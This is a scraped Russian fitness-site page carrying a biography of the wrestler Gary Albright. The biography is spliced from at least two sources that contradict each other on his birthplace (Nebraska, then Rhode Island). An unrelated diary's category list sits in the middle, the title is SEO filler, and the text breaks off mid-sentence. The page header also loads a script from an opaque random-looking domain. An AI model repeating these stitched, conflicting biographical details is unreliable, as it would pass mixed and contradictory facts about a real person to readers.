		.m-nav{background: #7c07a9;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #7c07a9 url(https://elpaso-antibar.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #7c07a9;}#up:hover{border-bottom-color: #7c07a9;}#up:hover:before{border: 1px solid #7c07a9;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #7c07a9;}.respond-form .respond-form__button:hover{background-color: #7c07a9;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #7c07a9;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #7c07a9;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #7c07a9;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #7c07a9;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c932;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c932; border-bottom: 1px solid #00c932;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'elpaso-antibar.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async></script> <script async src="//jysypk.com/h1tl17/219lvi0pm30y8qh678quv867kypnzx.php"></script> <script></script> <script></script>  <script>window.yaContextCb=window.yaContextCb||[]</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59084026, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/59084026" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://elpaso-antibar.ru"> <noscript><img src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="elpaso-antibar.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="elpaso-antibar.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/elpasoantibar' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-4994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li id="menu-item-4997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li id="menu-item-4998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li id="menu-item-4999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li id="menu-item-5000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li id="menu-item-5001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li id="menu-item-5002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li id="menu-item-5003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li id="menu-item-5009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li id="menu-item-5010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li id="menu-item-5011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li id="menu-item-4996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li id="menu-item-5004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li id="menu-item-5013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li id="menu-item-5014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li id="menu-item-5012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li id="menu-item-5015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul><ul class="main-menu__list main-menu__list_m"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4994"><a href="https://elpaso-antibar.ru/beg">Бег</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4997"><a href="https://elpaso-antibar.ru/dlya-grudi">Для груди</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4998"><a href="https://elpaso-antibar.ru/dlya-yagodits">Для ягодиц</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4999"><a href="https://elpaso-antibar.ru/plavanie">Плавание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5000"><a href="https://elpaso-antibar.ru/podtyagivanie">Подтягивание</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5001"><a href="https://elpaso-antibar.ru/populyarnye-stati">Популярные статьи</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5002"><a href="https://elpaso-antibar.ru/pohudenie">Похудение</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5003"><a href="https://elpaso-antibar.ru/uprazhneniya">Упражнения</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5009"><a href="https://elpaso-antibar.ru/tag/fitnes">Фитнес</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5010"><a href="https://elpaso-antibar.ru/tag/futbol">Футбол</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5011"><a href="https://elpaso-antibar.ru/tag/rezhim">Режим</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4996"><a href="https://elpaso-antibar.ru/diety">Диеты</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4995"><a href="https://elpaso-antibar.ru/belkovaya-dieta">Белковая диета</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5004"><a href="https://elpaso-antibar.ru/yaponskaya-dieta">Японская диета</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="https://elpaso-antibar.ru/tag/pitanie">Питание</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5014"><a href="https://elpaso-antibar.ru/tag/napitki">Напитки</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5012"><a href="https://elpaso-antibar.ru/tag/aminokisloty">Аминокислоты</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5015"><a href="https://elpaso-antibar.ru/tag/press">Пресс</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5016"><a href="https://elpaso-antibar.ru/tag/tantsy">Танцы</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2020-06-22">22.06.2020</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>35 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://elpaso-antibar.ru/populyarnye-stati/garri-olbrajt-lyutsifer-grimm-legendy-bushido-gari-olbrajt.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2114" class="post-ratings"  data-nonce="21fb731883"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2114, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2114, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2114, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2114, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2114, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2114, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2114, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2114, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2114, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2114_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2114, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2114-loading" class="post-ratings-loading"><noscript><img src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://elpaso-antibar.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Гарри олбрайт люцифер гримм. Легенды Бушидо. Гари Олбрайт</h1><h2>Гарри Олбрайт (Gary Albright )<br />биография</h2><p> <strong> <br />(1963- 2000)</strong></p><p>«Человек со шрамом» родился в Небраске(США). Это радостное событие произошло 18 мая 1963 года. Деятельность рестлера и борца бушидо, которая сделала Олбрайта знаменитым, началась, когда Гарри стукнуло 25 лет. Его первым прозвищем было «Вохан Синг», прилипло оно к нему почти сразу, как только он начал выступать в «Calgary Stampede». В Calgary Олбрайт начал работать в команде с борцом Майк Шо(Mike Shaw), по прозвищу «Лунатик Норман», которое он сменил на «Мухан Синг». Получив достаточно опыта, Гарри покинул «Calgary Stampede» и присоединился к «UWFi», где был королем Нобухико Такада. Первые же бои Гарри Олбрайта показали, что он превосходный боец, который может составить достойную конкуренцию Такаде. В 1992 году, 5 августа, они сошлись на ринге. Несмотря на то, что Такада большую часть поединка выигрывал, Олбрайт смог вырвать победу у Набухико, послав его в нокдаун.</p><p>После этого они стали непримиримыми соперниками. Олбрайт начал быстро набирать обороты, выигрывая бой за боем, но полоса побед быстро прервалась &#8211; 21 сентября (1992г .) Нобухико Такада взял убедительный реванш у Олбрайта, благодаря болевому приему. После этого хоть Гарри Олбрайт и выигрывал бои, но его карьера в «UWFi» заканчивалась, поскольку к промошену присоединился Супер Вэйдер (Super Vader), который обладал схожей манерой ведения боя, именно этому Олбрайт стал не нужен «UWFi».</p><p>В 1994г . Гарри принял участие в турнире «UWFi :Best of the World». Победив Йоджи Анджо и Билли Скотта, Олбрайт снова проиграл Нобухико Такаде. Все, что смог достичь «Человек со шрамом» на этом турнире, это третье место, которое он выиграл в борьбе с Кийоши Тамурой. После «UWFi :Best of the World», все ждали, когда же Олбрайт сможет сойтись в бою с Супер Вэйдером. 8 октября 1994г . это событие случилось. Победителем вышел Гарри Олбрайт. А 30 ноября 1994г . Олбрайт смог сокрушить своего главного соперника, Нобухико Такаду. Казалось, интерес к Гарри вернулся, но это лишь казалось…</p><p>В 1995 г., 16 января, прошел, наверное, самый нудный бой за всю историю бушидо. Это был бой Гарри Олбрайта против Супер Вэйдера. Из-за того, что у обоих была похожая манера бороться, бой не получился зрелищным, хоть и собрал большую аудиторию. Торжествовал победу Вэйдер. С этого момента, Олбрайт «покатился» вниз. 17 мая этого же года Гарри проиграл слабому Масахито Какихаре и потерял возможность встретится на ринге с Такадой. После еще нескольких проигранных боев, Олбрайт ушел из «UWFi» и присоединился к «All Japan Pro Wrestling» (AJPW). Но и в новом промошене Гарри потерпел крах. Стиль борьбы в AJPW отличался от «UWFi», поэтому терпел поражение за поражением.</p><p>Свою жизнь Гарри Олбрайт закончил на ринге, во время шоу в Пенсильвании. Это печальное событие произошло 7 января 2000 года.</p><h2><strong>LiveInternet</strong>LiveInternet</h2><h3><strong><b>&#8211;</b>Рубрики</strong></h3><ul><li>Самозащита (356)</li><li>Реальный уличный бой . (108)</li><li>Мифы боевых искусств. (64)</li><li>История единоборств (45)</li><li>Психология воина. (22)</li><li>Введение (17)</li><li>Ли Моррисон. (12)</li><li>Система Гровера. (12)</li><li>Сэмми Франко. (11)</li><li>профессия &#8211; вышибала (9)</li><li>Защита от собак. (8)</li><li>Peter Sciarra (8)</li><li>100% САМООБОРОНЫ. (8)</li><li>Система Скотта Роджерса. (6)</li><li>Система &#8220;Энигма&#8221;. (6)</li><li>Метод боя Кейси. (4)</li><li>Карл Цестари. (4)</li><li>Билл Кипп. Самооборона. (3)</li><li>Реальная жуть. (276)</li><li>Искусство владеть оружием. (228)</li><li>нож (39)</li><li>пистолет (31)</li><li>фехтование мечом. (30)</li><li>история фехтования. (24)</li><li>Дуэль. (24)</li><li>техника фехтования. (18)</li><li>фехтование саблей. (16)</li><li>Фехтование на шпагах. (15)</li><li>трость. (11)</li><li>Гладиаторы. (8)</li><li>Штык. (6)</li><li>Тактическая винтовка. (3)</li><li>Боевой топор. (2)</li><li>БОКС. (202)</li><li>Пугилизм. (39)</li><li>Техника бокса. (36)</li><li>История бокса (33)</li><li>Уличный бокс. (27)</li><li>Легенды кулачного боя. (26)</li><li>Мастера. (13)</li><li>Тактика бокса. (9)</li><li>О боксе. (8)</li><li>Бокс &#8211; как фитнес. (6)</li><li>Уроки Дэмпси. (5)</li><li>Атлетизм (198)</li><li>Разумный кач с Д. Борисовым. (33)</li><li>Борьба. (195)</li><li>САМБО (55)</li><li>чемпионы французской борьбы. (35)</li><li>Дзюдо. (29)</li><li>Айкидо. (20)</li><li>Бушидо. (11)</li><li>Техника классической борьбы. (9)</li><li>Техника вольной борьбы. (8)</li><li>Фитнес (176)</li><li>Воркаут. (27)</li><li>Советы Чада Уотербери. (16)</li><li>Фитнес с Ярославом Брином. (13)</li><li>Качество жизни. (146)</li><li>Миксфайт. (89)</li><li>Техника СБИ (миксфайта) (40)</li><li>О миксфайте. (27)</li><li>Уроки Басса Руттена. (9)</li><li>Панкратион. (4)</li><li>PRIDE FC (3)</li><li>М1. (1)</li><li>БДД и грэпплинг. (67)</li><li>Бразильский стиль. (46)</li><li>Грэпплинг (11)</li><li>Основы БДД (10)</li><li>Ужастики 80-х. (67)</li><li>Лучшие ужастики 80 -х годов. (52)</li><li>каратэ (59)</li><li>Техника каратэ. (27)</li><li>Стиль Оямы Масутацу. (11)</li><li>Мастера каратэ. (10)</li><li>Андрей Кочергин. (3)</li><li>пауэрлифтинг (46)</li><li>РБ для армии. (46)</li><li>Система Фейрберна. (6)</li><li>Убей или будешь убит. Рекс Эплгейт. (2)</li><li>Война на улицах. (42)</li><li>разное (39)</li><li>РБ для полиции. (38)</li><li>ISR MATRIX (11)</li><li>Система Джима Вагнера (3)</li><li>Самооборона и арест.1915 г. (3)</li><li>кикбоксинг (36)</li><li>техника кикбоксинга (15)</li><li>о кикбоксинге (6)</li><li>К-1 (4)</li><li>легенды кикбоксинга (4)</li><li>Стиль Уоллеса (4)</li><li>Техника поединка в кикбоксинге. (2)</li><li>тактика кикбоксинга (1)</li><li>Вин Чун (33)</li><li>Техника стиля. (23)</li><li>История стиля. (2)</li><li>Если завтра &#8211; война (30)</li><li>Ниндзя. (30)</li><li>Подлинная история ниндзюцу. (22)</li><li>Боевые искусства ниндзя. (6)</li><li>Тайский бокс (28)</li><li>Техника тай-боксинга. (24)</li><li>История муай тай. (3)</li><li>Джит Кун До &#8211; стиль Брюса. (24)</li><li>БИ УКРАИНЫ (21)</li><li>Секреты великих фокусников. (18)</li><li>Легендарные спецоперации. (17)</li><li>Филиппинский стиль. (17)</li><li>Арнис Эскрима Кали (8)</li><li>Панантукан. (4)</li><li>Кадзюкенбо. (2)</li><li>Киллер. (15)</li><li>Армрестлинг (10)</li><li>Реально тупой криминал. (10)</li><li>Крав мага (9)</li><li>ФИРМА (8)</li><li>хапкидо. (8)</li><li>Крутые страницы истории (6)</li><li>Героям Слава. (6)</li><li>Паркур. (6)</li><li>Тафгай. (5)</li><li>САВАТ (3)</li><li>телохранитель (1)</li><li>Самозащита и уличный бой. Авторское. (196)</li><li>Не хитрая наука. (41)</li><li>На абардаж! (35)</li><li>Старая школа. (29)</li><li>Мое кунгфу. (26)</li><li>Современная самозащита. (21)</li><li>Выживание в драке. (20)</li><li>7 бед &#8211; один ответ. (8)</li><li>Бойцовские уловки. (7)</li><li>Искусство клинча. (5)</li><li>Искусство поединка. (4)</li></ul><h3><strong><b>&#8211;</b>неизвестно</strong></h3><h3><strong><b>&#8211;</b>Поиск по дневнику</strong></h3><h3><strong><b>&#8211;</b>Подписка по e-mail</strong></h3><h3><strong><b>&#8211;</b>Интересы</strong></h3><h3><strong><b>&#8211;</b>Постоянные читатели</strong></h3><h3><strong><b>&#8211;</b>Сообщества</strong></h3><h3><strong><b>&#8211;</b>Статистика</strong></h3><h2><b>Легенды Бушидо. Гари Олбрайт.</b></h2><p><b>Автор: <i>Garik Olbraito</i></b></p><p style="clear: both"><noscript><img decoding="async" src="https://lichnosti.net/photos/3859/main.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://lichnosti.net/photos/3859/main.jpg" /></p><p>В это очень сложно поверить, но сегодня исполняется ровно десять лет, как перестало биться сердце великого американского спортсмена Гари Олбрайта. Наш сайт и форум не мог стоять в стороне и не почтить память одной из ярчайших фигур Union of Pro Wrestling Force International и всего японского рестлинга 90-ых годов.</p><script data-noptimize="" data-wpfc-render="false">fpm_start( "true" );</script> <p style="clear: both"><noscript><img decoding="async" src="https://images2.wikia.nocookie.net/__cb20101013130249/prowrestling/images/8/8f/Gary_Albright.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://images2.wikia.nocookie.net/__cb20101013130249/prowrestling/images/8/8f/Gary_Albright.jpg" /></p><p>Наверно, каждый из вас помнит тот момент и тот день, когда прочитал страшную весть о том, что нет не только Бушидо, а и любимца тысяч поклонников UWF International Gary “Air” Albright. Для кого-то это стало шоком, после которого целый день (а то и два) не можно было привести свои мысли в порядок, для кого-то сильным впечатлением, кто-то сильно расстроился, а кто-то просто стиснув зубы промолвил: «Вечная память тебе, Гари!», не исключаю того, что некоторые <i>не</i>люди не испытали подобных чувств, но сегодня хотелось бы о них забыть. Мне трудно поверить в то, что моего любимого бойца нет в живых и так же трудно писать эти строки, но взяв волю в кулак продолжаю набирать текст, ведь вместе с текстом оживает память о Гари. Я сразу хочу попросить прощение за возможные отступления от темы, но этого избежать практически невозможно.</p><p><b>«Его полная самоотдача в каждом бое зашкаливала, а стремление и желание сделать настоящее шоу на ринге вызывали восхищение. Он из тех спортсменов, которые живут рингом и постоянно готовы работать над собой и усовершенствовать свою технику.»</b></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://elpaso-antibar.ru/populyarnye-stati/kak-podschitat-indeks-massy-tela-indeks-taliya-bedro-chto-takoe-pokazatel-imt.html" target="_blank" rel="dofollow" class="uecb692e09b0e6126c5de723f0cc5fe36"><style>.uecb692e09b0e6126c5de723f0cc5fe36 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uecb692e09b0e6126c5de723f0cc5fe36:active, .uecb692e09b0e6126c5de723f0cc5fe36:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uecb692e09b0e6126c5de723f0cc5fe36 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uecb692e09b0e6126c5de723f0cc5fe36 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uecb692e09b0e6126c5de723f0cc5fe36 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uecb692e09b0e6126c5de723f0cc5fe36:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Как подсчитать индекс массы тела. Индекс талия бедро. Что такое показатель имт</span></div></a></div><p>Гари Олбрайт родился в Rhode Island 18 мая 1963 года. С ранних лет его любовь к спорту и колоссальное рвение самосовершенствоваться выделяли окружающие его люди. Первые уроки борьбы он получил в Billings West High School, после чего он вступил в University of Nebraska (1981-1986). За это время он завоевал титулы State Champion, Big 8 Champion и Big 8 All-Academic team, а также установил несколько рекордов в вольной и греко-римской борьбе. Летом 80-го он принял участие в Юниорском Чемпионате мира по греко-римской борьбе, где сильнее его оказался лишь представитель Германии. В 1981 году Олбрайта принимают в состав U.S. team, в которой он состоял по 1984 год. 82-ой принес Гари победу в Pan American Championship (Greco-Roman), а в 83-ем он принял участие в Чемпионатах мира, как по вольной, так и греко-римской борьбе, на которых он был 2 и 3 соответственно. Заметим, что в вольном стиле сильнее его оказался лишь представитель Канады Джон Тента, который хорошо знаком нам по своим выступлениям в UWF International в паре с Вейдером против Гари и Ямазаки. На протяжение 1985-1986 гг. он установил рекорд штата Небраска 36 total falls за сезон.</p><p>Самой большой трагедией и утратой в те годы для Олбрайта стала смерть его родного отца (причина: рак). Он очень любил свою семью и даже отказался от поездки на Олимпийские игры (вернее, он уже выехал на Олимпиаду, но узнав о болезни отца вернулся и сидел у кровати отца), чтобы присматривать за родителем.</p><p><b>«Он, как истинный чемпион, ненавидел проигрывать и никогда не останавливался на достигнутом.»</b></p><p>Дебют Гари в профессиональном спорте состоялся в декабре 1987 года на шоу WCW против Cowboy Bill Watts. А уже в 1988 году Олбрайт подписал контракт с канадской Stampede Wrestling. В первом матче (9 мая 1988 года) наш герой победил Jonathan Holliday, до октября он выступал под своим именем, но уже 1 октября на ринге впервые появился Vokhan Singh, который свой поединок проиграл Steve Disalvo. Гари обьединился с Makhan Singh (Mike Shaw) и они создали команду “Karachi Vice&#8221;. Первый свой бой “Karachi Vice&#8221; провели 23 декабря 1988 года против Kim Schau &#038; Gilles Des Fosses, в котором оказались сильнее Albright &#038; Shaw. 29 декабря эта пара одержала еще одну победу, а уже 30 декабря они победили The British Bulldogs в лице Dynamite Kid &#038; Davey Boy Smith и завоевали Stampede Wrestling International Tag Team Titles. Это был первый титул Гари на профессиональном ринге и это всего-лишь за год пребывания в рестлинге. Кроме этого, по версии Wrestling Observer Newsletter «Человека-гору» назвали открытием года &#8211; Rookie of the Year.</p><p>На протяжении первых 3 месяцев 1989 года 